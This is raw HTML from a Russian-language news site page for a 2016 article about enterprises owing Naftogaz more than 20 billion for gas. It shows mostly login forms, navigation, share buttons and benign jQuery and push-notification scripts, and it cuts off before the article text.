            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2016%2F08%2F11%2Fpredpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2016%2F08%2F11%2Fpredpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2016%2F08%2F11%2Fpredpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2016/08/11/predpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2016/08/11/predpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2016%2F08%2F11%2Fpredpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2016%2F08%2F11%2Fpredpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2016%2F08%2F11%2Fpredpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2016/08/11/predpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-35138" class="post-35138 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-alchevskij-metkombinat tag-gaz tag-dneprodzerzhinskaya-tets tag-dolgi tag-zadolzhennost tag-kievenergo tag-naftogaz-ukrainy tag-protsessy single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Новости</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">Предприятия задолжали &#8220;Нафтогазу&#8221; за газ более 20 миллиардов</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/oligarh-org-ua/нафтогаз.jpg">
                <img src="https://oligarh.media/wp-content/uploads/oligarh-org-ua/нафтогаз.jpg" alt="Предприятия задолжали &#8220;Нафтогазу&#8221; за газ более 20 миллиардов">
              </a>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2016-08-11T12:20:56+03:00" title="Четверг, 11 августа, 2016, 12:20 пп">
				12:20&nbsp; 11 Авг. 2016</time></span>
		<meta itemprop="headline" content="Предприятия задолжали &#8220;Нафтогазу&#8221; за газ более 20 миллиардов" /><meta itemprop="url" content="https://oligarh.media/2016/08/11/predpriyatiya-zadolzhali-naftogazu-za-gaz-bolee-20-milliardov/" /><meta itemprop="datePublished" content="2016-08-11T12:20:56+03:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/oligarh-org-ua/нафтогаз.jpg" /><meta itemprop="author" content="admin_smarty" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=35138" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Предприятия задолжали &#8220;Нафтогазу&#8221; за газ более 20 миллиардов @OligarhUA&url=https://oligarh.media/?p=35138" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=35138" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D35138&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Предприятия задолжали &#8220;Нафтогазу&#8221; за газ более 20 миллиардов https://oligarh.media/?p=35138" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=35138&text=Предприятия задолжали &#8220;Нафтогазу&#8221; за газ более 20 миллиардов" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
